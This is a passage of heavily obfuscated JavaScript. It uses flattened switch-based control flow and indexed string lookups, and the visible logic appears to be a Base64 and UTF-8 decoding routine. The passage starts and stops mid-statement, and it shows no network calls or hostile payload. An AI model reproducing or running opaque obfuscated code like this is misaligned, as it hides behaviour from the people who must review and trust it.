Nbwx3oB[L1uGIgC(-0x6)]+0x20b},0x0),L1uGIgC(-0x3c))});while(IYhlBtJ+yg_wQF4+Pj0OEpn!=0x154){var i2nxQSf,ZqwJFjF,CjQYRU5,Kx24s3q,zl1qy6,vTfFI4p,HCuH3b,mjDsMKd,Z97qQt;function wI2iZUe(Nbwx3oB){return OmFJAmu[Nbwx3oB>0xfb?Nbwx3oB+0x6:Nbwx3oB<0xfb?Nbwx3oB>0x36?Nbwx3oB>0xfb?Nbwx3oB-0x2a:Nbwx3oB>0x36?Nbwx3oB>0x36?Nbwx3oB>0xfb?Nbwx3oB-0x51:Nbwx3oB-0x37:Nbwx3oB+0xf:Nbwx3oB+0x34:Nbwx3oB+0xe:Nbwx3oB+0x54]}switch(IYhlBtJ+yg_wQF4+Pj0OEpn){case!phTazKE.QYGTngK()?-wI2iZUe(0x73):0x120:!(pd3MT_j[L1uGIgC(-0x5)](),IYhlBtJ+=0x23d,yg_wQF4+=pd3MT_j[wI2iZUe(0x80)],Pj0OEpn+=pd3MT_j[wI2iZUe(0xc8)]=='v'?'w':0xd5);break;case phTazKE.ERaZV85>-L1uGIgC(-0x28)?wI2iZUe(0xc2):0xae:case phTazKE.Qdv_rm[HZR9NP[0x0]](0x0)==L1uGIgC(-0x4)?0x2a2:-0xbf:default:!(pd3MT_j.bh='bi',pd3MT_j[wI2iZUe(0x76)]=mjDsMKd<(IYhlBtJ==-0x1e?wSMA9fQ(0xcc):Nbwx3oB)[Nr5s_b(wI2iZUe(0x42))],pd3MT_j.S());break;case L1uGIgC(-0x29):case phTazKE.o4Lrg8>-L1uGIgC(-0x2)?0x3b2:-wI2iZUe(0x78):case phTazKE.o4Lrg8>-0x33?0x216:BtUOc_(0x73):void(IYhlBtJ=-BtUOc_(0x8e),pd3MT_j.bg());break;case phTazKE.QYGTngK()?pd3MT_j.bo(pd3MT_j):null:pd3MT_j[L1uGIgC(0x36)]();break;case!phTazKE.xiUozGf()?0x5b:0x97:!(Pj0OEpn=0x42,IYhlBtJ-=0xfa,yg_wQF4-=wI2iZUe(0x7a),Pj0OEpn+=0x1cd);break;case phTazKE.F0roHtY()?pd3MT_j.bp(IYhlBtJ):BtUOc_(0x56):case BtUOc_(0x9b):case!(phTazKE.Qdv_rm[Nr5s_b(0x2f)](L1uGIgC(-0x42))=='o')?0xd8:0x3c4:!(pd3MT_j.a=HCuH3b!=(Pj0OEpn==-0x54?BtUOc_(0x56):pd3MT_j)[BtUOc_(0x90)],IYhlBtJ+=0xf7,yg_wQF4*=IYhlBtJ-0x5f,yg_wQF4+=0x204);break;case phTazKE.Qdv_rm[Nr5s_b(0x2f)](BtUOc_(0x4c))==L1uGIgC(-0x4)?yg_wQF4!=-0x3d&&yg_wQF4+0x1b9:null:void(IYhlBtJ+=IYhlBtJ+0x3bb,yg_wQF4-=0x151,Pj0OEpn*=L1uGIgC(-0x14),Pj0OEpn-=0x364,pd3MT_j.e=!0x1);break;case!phTazKE.xiUozGf()?0xc6:0x116:void(i2nxQSf=i2nxQSf,ZqwJFjF=ZqwJFjF,CjQYRU5=CjQYRU5,Pj0OEpn*=0x2,Pj0OEpn-=0x252);break;case phTazKE.VEiJiv()?L1uGIgC(0x6b):0xb7:case 0x53:case 0x1dc:case phTazKE.ERaZV85>-L1uGIgC(-0x28)?BtUOc_(0xa5):wI2iZUe(0x7c):if((Pj0OEpn==0x28c?pd3MT_j:wSMA9fQ(-0x216)).a&&phTazKE.QYGTngK()){pd3MT_j.ab();break}typeof(IYhlBtJ+=Pj0OEpn==yg_wQF4+0x52f?0xba:'ac',yg_wQF4+=IYhlBtJ-0x2a,Pj0OEpn-=0x1fc);break;case!(phTazKE.o4Lrg8>-0x33)?L1uGIgC(-0x38):yg_wQF4!=-0x2a3&&yg_wQF4+0x3c4:!(Kx24s3q=Kx24s3q,zl1qy6=zl1qy6,vTfFI4p=vTfFI4p,HCuH3b=HCuH3b,yg_wQF4-=0x12,pd3MT_j.b=!0x1);break;case phTazKE.QYGTngK()?BtUOc_(0xda):-BtUOc_(0x53):pd3MT_j.bk='bl';if(IYhlBtJ==yg_wQF4+0x2ec&&phTazKE.xiUozGf()){void(pd3MT_j.az(),yg_wQF4*=BtUOc_(0x7a),yg_wQF4+=0x44e,Pj0OEpn+=Pj0OEpn+(IYhlBtJ-0x640));break}typeof(Z97qQt=O_DuuJg(yg_wQF4==-0x2d0?Z97qQt:wSMA9fQ(0x112),wSMA9fQ(-0x110)[pd3MT_j.m](ZqwJFjF),sQjhig=pd3MT_j.n),yg_wQF4-=L1uGIgC(0x63),pd3MT_j.o=wI2iZUe(0x7d));break;case pd3MT_j.bq(pd3MT_j):case L1uGIgC(0x69):void(pd3MT_j[L1uGIgC(-0x3)]=(Kx24s3q=this[(pd3MT_j.k==L1uGIgC(-0x13)?pd3MT_j:wSMA9fQ(-wI2iZUe(0x7e))).g][Nr5s_b(0x37)]((pd3MT_j[L1uGIgC(0x13)]==-0x51?wSMA9fQ(L1uGIgC(0x27)):Nbwx3oB)[Nr5s_b(0x2f)](mjDsMKd++)),zl1qy6=this[(yg_wQF4==0x4d||pd3MT_j).g][(yg_wQF4==pd3MT_j.aj||pd3MT_j)[wI2iZUe(0x98)]](Nbwx3oB[Nr5s_b(BtUOc_(0x86))](mjDsMKd++)),vTfFI4p=this[Nr5s_b(0x7b)][pd3MT_j.h](Nbwx3oB[Nr5s_b(BtUOc_(0x86))](mjDsMKd++)),HCuH3b=this[Nr5s_b(wI2iZUe(0x7f))][pd3MT_j.h](Nbwx3oB[Nr5s_b(0x2f)](mjDsMKd++)),i2nxQSf=Kx24s3q<<0x2|zl1qy6>>BtUOc_(0xe7),ZqwJFjF=((IYhlBtJ==-0x1||zl1qy6)&(Pj0OEpn==(typeof pd3MT_j[wI2iZUe(0x80)]==Nr5s_b(0x81)?-0x46:L1uGIgC(0x9))?pd3MT_j:wSMA9fQ(-0x25e))[L1uGIgC(0x8)])<<Pj0OEpn-0x2f4|(pd3MT_j.u==BtUOc_(0x97)||vTfFI4p)>>(pd3MT_j[wI2iZUe(0xa1)]=pd3MT_j).j,CjQYRU5=((Pj0OEpn==0x2f8?vTfFI4p:wSMA9fQ(-0x128))&0x3)<<(IYhlBtJ==L1uGIgC(0xa)&&pd3MT_j).k|HCuH3b,Z97qQt=(pd3MT_j[L1uGIgC(0x52)]=='at'?NaN:O_DuuJg)(IYhlBtJ==L1uGIgC(0xa)?Z97qQt:wSMA9fQ(-L1uGIgC(0x5)),wSMA9fQ(-L1uGIgC(0x2f))[Nr5s_b.call(BtUOc_(0x56),L1uGIgC(0x79))](i2nxQSf),sQjhig=pd3MT_j[L1uGIgC(0x5d)]==L1uGIgC(-0x14)?0x27:'aw'),yg_wQF4==-0x2d0?vTfFI4p:yg_wQF4)!=pd3MT_j[L1uGIgC(0x2)],IYhlBtJ+=pd3MT_j[wI2iZUe(0x84)],yg_wQF4+=Pj0OEpn-0x359,pd3MT_j[L1uGIgC(0x10)]=BtUOc_(0xba));break;case phTazKE.ERaZV85>-0x4a?wI2iZUe(0x85):0xf2:case 0x2b0:case!(phTazKE.ERaZV85>-wI2iZUe(0x51))?-wI2iZUe(0x86):0x252:case!(phTazKE.Qdv_rm[ZH7Vah](0x0)=='o')?BtUOc_(0xb9):0x1c0:typeof(pd3MT_j.a=(yg_wQF4==0x4c||mjDsMKd)<(yg_wQF4==(pd3MT_j[L1uGIgC(0x1d)]==-BtUOc_(0x52)?pd3MT_j.B:-0x28f)?Nbwx3oB:wSMA9fQ(-0x198))[Nr5s_b.call(void 0x0,0x5)],IYhlBtJ-=0x77,yg_wQF4+=pd3MT_j[BtUOc_(0x9c)],Pj0OEpn+=wI2iZUe(0x88));break;case phTazKE.QYGTngK()?0x3a0:-0xf8:case phTazKE.QYGTngK()?pd3MT_j[BtUOc_(0x9e)]?Pj0OEpn-0x282:0x2f3:L1uGIgC(-0x38):if(pd3MT_j.aK()==L1uGIgC(-0xa)&&phTazKE.o4Lrg8>-0x33){break}case 0x2d3:case pd3MT_j.br(pd3MT_j):case phTazKE.F0roHtY()?0x362:-0xd6:case 0xc0:pd3MT_j[L1uGIgC(0x11)]();break;case phTazKE.xiUozGf()?L1uGIgC(0x12):0x8e:case!(phTazKE.ERaZV85>-0x4a)?wI2iZUe(0x41):pd3MT_j.bs(yg_wQF4):return Z97qQt=(pd3MT_j.aV=GzbCdqC)[pd3MT_j[L1uGIgC(0x13)]](Z97qQt),pd3MT_j.aX=Z97qQt;case phTazKE.VEiJiv()?pd3MT_j[wI2iZUe(0x8e)]?0x24e:L1uGIgC(0x16):L1uGIgC(-0x38):case phTazKE.xyVmvB()?0x204:-BtUOc_(0x52):if(yg_wQF4==pd3MT_j[wI2iZUe(0xa2)]){void(IYhlBtJ+=Pj0OEpn==(pd3MT_j[Nr5s_b(0x83)+Nr5s_b(0x84)+'ty']('H')?pd3MT_j.J:BtUOc_(0xd1))?'K':-0x77,yg_wQF4-=0x2d);break}!(mjDsMKd=(pd3MT_j[Nr5s_b.call(L1uGIgC(-0x38),BtUOc_(0xa5))]('l')&&pd3MT_j).c,Nbwx3oB=(pd3MT_j.h==Nr5s_b.call(void 0x0,BtUOc_(0x7c))?Nbwx3oB:wSMA9fQ(-0xc7))[(IYhlBtJ==0x138&&pd3MT_j).d](/[^A-Za-z0-9\+\/\=]/g,''),IYhlBtJ+=yg_wQF4==yg_wQF4?wI2iZUe(0x42):pd3MT_j.Q,pd3MT_j[wI2iZUe(0x91)]=L1uGIgC(0x4));break;case 0x118:case 0x2bd:case 0x1ea:case!phTazKE.F0roHtY()?-0x3f:0x22d:typeof(Z97qQt='',pd3MT_j.E());break;case!phTazKE.F0roHtY()?0xa9:0x7d:pd3MT_j[BtUOc_(0xe4)]();break;case phTazKE.Qdv_rm[Nr5s_b(wI2iZUe(0x71))](0x0)=='o'?0x1d0:0xb0:case 0x1f1:case!(phTazKE.Qdv_rm[Nr5s_b(L1uGIgC(-0x8))](0x0)=='o')?0x14:0x1fe:case 0x17c:!(IYhlBtJ+=L1uGIgC(0x19),yg_wQF4-=0x293,Pj0OEpn-=0x6c);break;case!(phTazKE.o4Lrg8>-wI2iZUe(0x77))?0x1e:L1uGIgC(0x73):if(wI2iZUe(0x7d)){void(IYhlBtJ-=0x3e,yg_wQF4-=0xb4,Pj0OEpn+=0x161,pd3MT_j.e=!0x1);break}!(IYhlBtJ=-0x83,pd3MT_j.bc());break;case BtUOc_(0xc0):if((pd3MT_j.aR=pd3MT_j)[L1uGIgC(-0x3)]){void(IYhlBtJ*=0x2,IYhlBtJ-=0x7d,yg_wQF4*=0x2,yg_wQF4+=0x285);break}typeof(yg_wQF4+=0x33,pd3MT_j.q=wI2iZUe(0x7d));break;case 0x178:if(IYhlBtJ==-0x3b){!(IYhlBtJ+=0x12,yg_wQF4+=pd3MT_j.aL,Pj0OEpn+=IYhlBtJ-0x12d);break}IYhlBtJ-=0x145;break;case 0x295:case phTazKE.nzKv2Q()?L1uGIgC(0x55):0x7d:void(pd3MT_j.aQ(),yg_wQF4+=0x33,pd3MT_j[L1uGIgC(0x1c)]=!0x1);break;case 0x10e:case BtUOc_(0xec):typeof(Z97qQt=(pd3MT_j.aL==-0x22f?wSMA9fQ(-0x128):O_DuuJg)(Z97qQt,(pd3MT_j.h==0x1f||wSMA9fQ(-0x110))[Nr5s_b[BtUOc_(0x63)](wI2iZUe(0x41),[0x7e])+Nr5s_b.apply(void 0x0,[BtUOc_(0xd2)])](CjQYRU5),sQjhig=pd3MT_j.n),yg_wQF4-=0x2b)}}},[Nr5s_b(0x86)]:function(Nbwx3oB){var ZH7Vah,HZR9NP,IYhlBtJ,yg_wQF4,Pj0OEpn;function pd3MT_j(Nbwx3oB){return OmFJAmu[Nbwx3oB>0xba?Nbwx3oB-0x7:Nbwx3oB<0xba?Nbwx3oB<0xba?Nbwx3oB>0xba?Nbwx3oB+0x2a:Nbwx3oB<-0xb?Nbwx3oB+0x1e:Nbwx3oB<-0xb?Nbwx3oB+0x56:Nbwx3oB<-0xb?Nbwx3oB-0x1e:Nbwx3oB+0xa:Nbwx3oB-0x3d:Nbwx3oB-0x2b]}!(ZH7Vah=[Nr5s_b(0x8a)],HZR9NP=-pd3MT_j(0xa7),IYhlBtJ=-pd3MT_j(0x36),yg_wQF4=0x214,Pj0OEpn={[BtUOc_(0xc2)]:()=>yg_wQF4==(yg_wQF4==0x2a?'R':0x79),[pd3MT_j(0x71)]:ke4Q78(()=>{!(L1uGIgC+=0x2,yg_wQF4-=BtUOc_(0xc1));return'aM'},0x0),v:()=>{var Nbwx3oB=ke4Q78(ZH7Vah=>{return OmFJAmu[ZH7Vah>0x4?ZH7Vah<0xc9?ZH7Vah<0x4?ZH7Vah-0x51:ZH7Vah>0xc9?ZH7Vah-0x24:ZH7Vah>0x4?ZH7Vah>0xc9?ZH7Vah-0x45:ZH7Vah>0x4?ZH7Vah>0xc9?ZH7Vah+0x2:ZH7Vah>0xc9?ZH7Vah-0x5b:ZH7Vah-0x5:ZH7Vah+0x3e:ZH7Vah-0x35:ZH7Vah-0x18:ZH7Vah+0x57]},0x1);return HZR9NP-=0x7f,IYhlBtJ+=HZR9NP==0x47?-Nbwx3oB(0x61):0x93,yg_wQF4+=HZR9NP==-0x55?pd3MT_j(0x53):Pj0OEpn.u},[BtUOc_(0xaa)]:()=>{var Nbwx3oB=ke4Q78(ZH7Vah=>{return OmFJAmu[ZH7Vah>0x91?ZH7Vah-0x34:ZH7Vah<0x91?ZH7Vah<-0x34?ZH7Vah+0x39:ZH7Vah>-0x34?ZH7Vah>0x91?ZH7Vah+0x20:ZH7Vah>-0x34?ZH7Vah+0x33:ZH7Vah+0x40:ZH7Vah+0x5a:ZH7Vah-0x33]},0x1);return i2nxQSf+=(HZR9NP==0x2a?wSMA9fQ(-0x110):wSMA9fQ(-0xe6))[(Pj0OEpn.e==0x9||Pj0OEpn)[Nbwx3oB(0x2c)]](((typeof Pj0OEpn[BtUOc_(0xac)]==Nr5s_b.call(void 0x0,0x87)||ZqwJFjF)&0x1f)<<Nbwx3oB(-0x4)|c2&Pj0OEpn.j)},w:ke4Q78(()=>{return HZR9NP-=0x193},0x0),[pd3MT_j(0x40)]:BtUOc_(0x7a),Q:ke4Q78(()=>{return HZR9NP+=Pj0OEpn[pd3MT_j(0x57)]==Nr5s_b(0x88)?-0x2c:BtUOc_(0xae)},0x0),aD:-0x55,bu:ke4Q78(()=>{return IYhlBtJ+=pd3MT_j(0x59)},0x0),U:BtUOc_(0xb0),[BtUOc_(0xb1)]:0x187,[pd3MT_j(0x5c)]:()=>HZR9NP+=Pj0OEpn.U,[pd3MT_j(0x57)]:Nr5s_b(0x88),bj:ke4Q78(()=>{return HZR9NP+=0x95},0x0),[pd3MT_j(0x6d)]:()=>IYhlBtJ+=yg_wQF4+(IYhlBtJ-0x1e3),[pd3MT_j(0x90)]:()=>(HZR9NP+=Pj0OEpn[Nr5s_b(0x85)](pd3MT_j(0x56))?BtUOc_(0xb3):Pj0OEpn.am,IYhlBtJ-=0x5d,(yg_wQF4*=pd3MT_j(0x24),yg_wQF4-=0xe9)),bq:()=>(HZR9NP+=Pj0OEpn[Nr5s_b(0x85)]('bn')?Pj0OEpn.bp:-0x95,IYhlBtJ-=0x57,yg_wQF4+=BtUOc_(0x94)),aq:()=>IYhlBtJ-=0x22,br:-BtUOc_(0xcd),[BtUOc_(0xb4)]:(Nbwx3oB=Pj0OEpn[Nr5s_b(0x85)]('aJ'))=>{if(Nbwx3oB){return Pj0OEpn}return i2nxQSf+=(Pj0OEpn.l==0x3?wSMA9fQ(-0x110):wSMA9fQ(0x3d))[Pj0OEpn[BtUOc_(0xab)]]((ZqwJFjF&0x1f)<<pd3MT_j(0x25)|c2&(yg_wQF4==0x226?0x3f:0x18))},ac:()=>Pj0OEpn.a=L1uGIgC<(HZR9NP==-0x14f?Nbwx3oB:wSMA9fQ(BtUOc_(0xb5)))[Nr5s_b(0x5)],g:Nr5s_b(0x82),[pd3MT_j(0x60)]:-BtUOc_(0xf5),f:0x27,aU:0x1fe,bk:ke4Q78(()=>{return Pj0OEpn.bj()},0x0),I:(Nbwx3oB=HZR9NP==0x2d)=>{if(Nbwx3oB){return arguments}return HZR9NP+=Pj0OEpn.j=='C'?'D':-pd3MT_j(0x32),IYhlBtJ+=Pj0OEpn[pd3MT_j(0x56)]==BtUOc_(0xb7)?-pd3MT_j(0x62):-BtUOc_(0xb9),yg_wQF4+=yg_wQF4-0x1df},bx:ke4Q78(()=>{var Nbwx3oB=ke4Q78(ZH7Vah=>{return OmFJAmu[ZH7Vah>0x55?ZH7Vah>0x11a?ZH7Vah-0x15:ZH7Vah>0x11a?ZH7Vah+0x43:ZH7Vah>0x11a?ZH7Vah+0x5f:ZH7Vah-0x56:ZH7Vah-0x38]},0x1);!(HZR9NP+=0x164,IYhlBtJ*=BtUOc_(0x7a),IYhlBtJ+=0x1c,Pj0OEpn[Nbwx3oB(0xd8)]=Nbwx3oB(0xc4));return'bv'},0x0),[pd3MT_j(0x50)]:0x1,bl:ke4Q78(()=>{return HZR9NP-=0x178},0x0),j:0x3f,af:0x10,[pd3MT_j(0x8f)]:0x171,aS:()=>(IYhlBtJ*=0x2,IYhlBtJ+=0x59),[BtUOc_(0xbb)]:(Nbwx3oB=yg_wQF4==BtUOc_(0xbc))=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<-0x44?Nbwx3oB+0x3:Nbwx3oB<0x81?Nbwx3oB>0x81?Nbwx3oB+0x17:Nbwx3oB<-0x44?Nbwx3oB+0x15:Nbwx3oB<0x81?Nbwx3oB+0x43:Nbwx3oB+0x52:Nbwx3oB+0x2c]},0x1);if(Nbwx3oB){return Pj0OEpn.Y()}return Pj0OEpn[ZH7Vah(0x23)](),IYhlBtJ-=pd3MT_j(0x3e),yg_wQF4-=0x16},l:0x3,by:-0x169,ar:()=>i2nxQSf+=wSMA9fQ(-pd3MT_j(0x67))[Nr5s_b(0x82)](ZqwJFjF),Z:ke4Q78(()=>{return Pj0OEpn.b},0x0),k:pd3MT_j(0x25),au:ke4Q78(()=>{return IYhlBtJ+=yg_wQF4==0x63?Pj0OEpn.at:-0x2b},0x0),b:pd3MT_j(-0xa),ae:ke4Q78((Nbwx3oB=yg_wQF4==Pj0OEpn.af)=>{if(Nbwx3oB&&phTazKE.xyVmvB()){return HZR9NP}return HZR9NP+=0x4f},0x0),bZ:ke4Q78(Nbwx3oB=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<0xa4?Nbwx3oB<0xa4?Nbwx3oB<0xa4?Nbwx3oB>-0x21?Nbwx3oB<0xa4?Nbwx3oB+0x20:Nbwx3oB-0x12:Nbwx3oB-0xd:Nbwx3oB+0x4:Nbwx3oB-0x52:Nbwx3oB-0x5f]},0x1);return Nbwx3oB!=BtUOc_(0xc5)&&(Nbwx3oB!=0x249&&(Nbwx3oB!=BtUOc_(0xcc)&&Nbwx3oB-ZH7Vah(0x64)))},0x1),ca:ke4Q78(Nbwx3oB=>{return Nbwx3oB!=-0x169&&Nbwx3oB+0x1ef},0x1),[BtUOc_(0xd9)]:OoWCaQ(ke4Q78((...Nbwx3oB)=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB>0xc9?Nbwx3oB+0xe:Nbwx3oB>0xc9?Nbwx3oB+0x1b:Nbwx3oB>0xc9?Nbwx3oB+0x3:Nbwx3oB<0x4?Nbwx3oB-0x2d:Nbwx3oB>0xc9?Nbwx3oB-0x6:Nbwx3oB>0xc9?Nbwx3oB+0x3a:Nbwx3oB>0x4?Nbwx3oB>0x4?Nbwx3oB<0x4?Nbwx3oB-0x55:Nbwx3oB-0x5:Nbwx3oB-0x22:Nbwx3oB-0x2d]},0x1);void(Nbwx3oB[BtUOc_(0x4e)]=BtUOc_(0x52),Nbwx3oB[ZH7Vah(0x77)]=BtUOc_(0x6a));return Nbwx3oB[0x65]>Nbwx3oB[ZH7Vah(0x77)]+pd3MT_j(0x5a)?Nbwx3oB[-ZH7Vah(0xa3)]:Nbwx3oB[BtUOc_(0x4c)]+0x2ad},0x0),0x1),cc:OoWCaQ(ke4Q78((...Nbwx3oB)=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<0x11d?Nbwx3oB>0x58?Nbwx3oB<0x58?Nbwx3oB-0x50:Nbwx3oB<0x58?Nbwx3oB+0x3b:Nbwx3oB<0x11d?Nbwx3oB>0x58?Nbwx3oB>0x11d?Nbwx3oB+0x2b:Nbwx3oB-0x59:Nbwx3oB+0x17:Nbwx3oB-0x38:Nbwx3oB-0x22:Nbwx3oB-0x45]},0x1);typeof(Nbwx3oB[BtUOc_(0x4e)]=0x1,Nbwx3oB.dbmjou=Nbwx3oB[pd3MT_j(-0xa)]);return Nbwx3oB[pd3MT_j(0x69)]!=-0x1a5&&(Nbwx3oB[pd3MT_j(0x69)]!=-0x10e&&(Nbwx3oB.dbmjou!=-ZH7Vah(0xcd)&&Nbwx3oB.dbmjou+0x1a9))},0x0),BtUOc_(0x52)),cd:OoWCaQ(ke4Q78((...Nbwx3oB)=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<0xc6?Nbwx3oB<0xc6?Nbwx3oB<0xc6?Nbwx3oB>0x1?Nbwx3oB<0xc6?Nbwx3oB<0xc6?Nbwx3oB>0x1?Nbwx3oB<0xc6?Nbwx3oB-0x2:Nbwx3oB-0x21:Nbwx3oB-0x5c:Nbwx3oB+0x55:Nbwx3oB-0x2f:Nbwx3oB+0x50:Nbwx3oB+0x52:Nbwx3oB+0x1b:Nbwx3oB-0x63]},0x1);void(Nbwx3oB[pd3MT_j(-0x8)]=ZH7Vah(0x8),Nbwx3oB[0x4b]=0x91);return Nbwx3oB[pd3MT_j(0x6b)]>pd3MT_j(0x73)?Nbwx3oB[Nbwx3oB[BtUOc_(0xc1)]+0x1a]:Nbwx3oB[Nbwx3oB[ZH7Vah(0x77)]-0x91]+0x19b},0x0),0x1)});while(HZR9NP+IYhlBtJ+yg_wQF4!=0xa6){var L1uGIgC,i2nxQSf,ZqwJFjF;function CjQYRU5(Nbwx3oB){return OmFJAmu[Nbwx3oB>0x79?Nbwx3oB+0x46:Nbwx3oB<0x79?Nbwx3oB>0x79?Nbwx3oB+0xa:Nbwx3oB+0x4b:Nbwx3oB-0x8]}switch(HZR9NP+IYhlBtJ+yg_wQF4){case 0x90:!(Pj0OEpn.ac(),HZR9NP*=0x2,HZR9NP+=CjQYRU5(-0x25));break;case 0x105:case!phTazKE.VEiJiv()?-CjQYRU5(0x75):0x6e:if(Pj0OEpn[CjQYRU5(0x2b)]()){Pj0OEpn[BtUOc_(0xbb)]();break}typeof(L1uGIgC=Pj0OEpn.Z(),Pj0OEpn[BtUOc_(0xc3)](),Pj0OEpn[BtUOc_(0x85)]=!0x1);break;case phTazKE.ERaZV85>-0x4a?CjQYRU5(0x44):-0x32:case 0xaa:if(IYhlBtJ==0x7f&&phTazKE.ERaZV85>-0x4a){void(HZR9NP+=0x95,Pj0OEpn[CjQYRU5(0x2d)]());break}!(c2=(typeof Pj0OEpn.i==Nr5s_b(0x87)?wSMA9fQ(-CjQYRU5(-0x25)):Nbwx3oB)[Pj0OEpn.h](O_DuuJg(yg_wQF4==-0x4f?wSMA9fQ(-0x39c):L1uGIgC,Pj0OEpn[pd3MT_j(0x50)],(yg_wQF4==Pj0OEpn.aU?pM5b5Ws:wSMA9fQ(-CjQYRU5(0x65)))((yg_wQF4==(HZR9NP==0x5f?'aV':CjQYRU5(0x2e))?Pj0OEpn:wSMA9fQ(BtUOc_(0xa0)))[pd3MT_j(0x56)]))),IYhlBtJ-=CjQYRU5(-0x43));break;case!phTazKE.nzKv2Q()?-0xaf:0x1af:!(Pj0OEpn.ar(),IYhlBtJ+=0x9);break;case phTazKE.VEiJiv()?0x3b7:CjQYRU5(-0x4a):case 0x1f6:case 0x2eb:case!phTazKE.F0roHtY()?-0xee:0x25f:if((Pj0OEpn.e=='bt'?wSMA9fQ(-0x32b):Pj0OEpn).a){typeof(HZR9NP+=0x244,Pj0OEpn.bu(),yg_wQF4*=CjQYRU5(-0x1d),yg_wQF4-=0x632);break}typeof(HZR9NP*=BtUOc_(0x7a),HZR9NP+=0x37c,IYhlBtJ-=0x2f,yg_wQF4-=pd3MT_j(0x7f));break;case 0x1c5:if((Pj0OEpn.af==-0x28||!0x1)&&phTazKE.xyVmvB()){!(HZR9NP+=0x11c,IYhlBtJ+=CjQYRU5(0x18),yg_wQF4-=pd3MT_j(0x70));break}typeof(HZR9NP+=0x11c,IYhlBtJ+=CjQYRU5(0x18),yg_wQF4-=BtUOc_(0xc6));break;case Pj0OEpn.bZ(yg_wQF4):typeof(Pj0OEpn.aH(),yg_wQF4+=0x226==yg_wQF4?BtUOc_(0x80):-0x63);break;case 0xfd:void(delete Pj0OEpn[CjQYRU5(0x30)],Pj0OEpn[BtUOc_(0xaa)](),Pj0OEpn.v());break;case phTazKE.QYGTngK()?0x55:-0x66:case!(phTazKE.Qdv_rm[Nr5s_b(CjQYRU5(-0x11))](pd3MT_j(-0xa))=='o')?-0xb2:0x18b:case 0x1ff:case!phTazKE.xyVmvB()?0x42:0x1e7:delete Pj0OEpn.bY;if(!phTazKE.xiUozGf()){IYhlBtJ-=0x14e;break}if((yg_wQF4==CjQYRU5(0x31)||Pj0OEpn).a&&phTazKE.xyVmvB()){Pj0OEpn.bq();break}!(HZR9NP+=Pj0OEpn.br,IYhlBtJ-=BtUOc_(0xf8));break;case phTazKE.xyVmvB()?0x2f4:0x64:case 0x9b:void(c3=Nbwx3oB[Nr5s_b(0x88)](O_DuuJg(L1uGIgC,Pj0OEpn[pd3MT_j(0x40)],(Pj0OEpn.h==-0x45||pM5b5Ws)((yg_wQF4==-0x42?wSMA9fQ(-0x30f):Pj0OEpn).f))),IYhlBtJ-=0x97);break;case!phTazKE.F0roHtY()?pd3MT_j(0xb3):0x30:case 0x17e:case!phTazKE.QYGTngK()?-0x5b:0x340:case HZR9NP-0x1bf:typeof(yg_wQF4=-(IYhlBtJ==-pd3MT_j(0xa9)?0x16:Pj0OEpn.bJ),yg_wQF4+=CjQYRU5(0x32));break;case phTazKE.ONvyAW_[Nr5s_b(pd3MT_j(0x30))](0x5)=='b'?0x1d1:CjQYRU5(-0x3e):if(IYhlBtJ==-0x3a||CjQYRU5(-0x5)){typeof(Pj0OEpn.w(),IYhlBtJ+=IYhlBtJ==-0x6d?-BtUOc_(0xca):'x',yg_wQF4+=0x12b);break}case 0x3d6:default:typeof(i2nxQSf='',Pj0OEpn.Q());break;case!(phTazKE.Qdv_rm[Nr5s_b(BtUOc_(0x86))](pd3MT_j(-0xa))=='o')?-0xde:0x18e:!(i2nxQSf+=wSMA9fQ(-0x110)[Pj0OEpn.g](((Pj0OEpn.A=ZqwJFjF)&BtUOc_(0x53))<<Pj0OEpn.k|(Pj0OEpn.B=c2)&pd3MT_j(-0x6)),Pj0OEpn.I());break;case phTazKE.ONvyAW_[Nr5s_b(0x2f)](0x5)==pd3MT_j(0x4d)?0x2f2:-0x54:case!phTazKE.xiUozGf()?0x8f:0x101:case phTazKE.xiUozGf()?Pj0OEpn.d?0x19e:-pd3MT_j(0x75):null:!(Pj0OEpn.a=(yg_wQF4==(Pj0OEpn.i==-0x86?Pj0OEpn.ax:BtUOc_(0xcc))?ZqwJFjF:wSMA9fQ(-0x1f7))>0xbf&&(yg_wQF4==0x15||ZqwJFjF)<0xe0,HZR9NP+=CjQYRU5(0x36),IYhlBtJ+=BtUOc_(0x86),yg_wQF4-=CjQYRU5(-0x3));break;case Pj0OEpn[pd3MT_j(0x78)]?IYhlBtJ!=-0x57&&IYhlBtJ+0x21c:0x158:case 0x354:case phTazKE.ONvyAW_[Nr5s_b.call(BtUOc_(0x56),0x2f)](CjQYRU5(-0x40))=='b'?0x2b8:0xcd:case!phTazKE.xyVmvB()?0x96:0x352:!(HZR9NP+=CjQYRU5(0x4),IYhlBtJ+=CjQYRU5(0x11),yg_wQF4-=pd3MT_j(0x70));break;case 0x386:case 0x35f:case 0x1c8:void(L1uGIgC++,HZR9NP-=0x2b4,IYhlBtJ-=BtUOc_(0xcf),yg_wQF4+=IYhlBtJ==-0x29?'L':BtUOc_(0xc6));break;case phTazKE.F0roHtY()?Pj0OEpn.c?0x29f:pd3MT_j(0x7a):null:!(Pj0OEpn.bN='bO',ZqwJFjF=c1=c2=0x0,HZR9NP-=0x73);break;case!(phTazKE.ONvyAW_[Nr5s_b(0x2f)](0x5)==pd3MT_j(0x4d))?-pd3MT_j(0x6):0x86:case phTazKE.xyVmvB()?0xdd:0x10:case phTazKE.xiUozGf()?0x2e2:pd3MT_j(0x7b):case phTazKE.ERaZV85>-0x4a?0x2c7:-CjQYRU5(0x6d):!(yg_wQF4=-0x70,HZR9NP+=0x31,IYhlBtJ+=0x5b,yg_wQF4+=0xe4);break;case phTazKE.o4Lrg8>-BtUOc_(0x8c)?Pj0OEpn.ca(HZR9NP):null:if(HZR9NP==HZR9NP+0xf3&&phTazKE.nzKv2Q()){typeof(HZR9NP+=0x5e,IYhlBtJ+=CjQYRU5(0x3b),yg_wQF4-=0x8d);break}void(IYhlBtJ=-BtUOc_(0x50),HZR9NP+=Pj0OEpn.af-BtUOc_(0xd3),IYhlBtJ+=Pj0OEpn.b=='bA'?0x14:0x5b,yg_wQF4*=0x2,yg_wQF4-=0x1bd);break;case 0x1b8:case 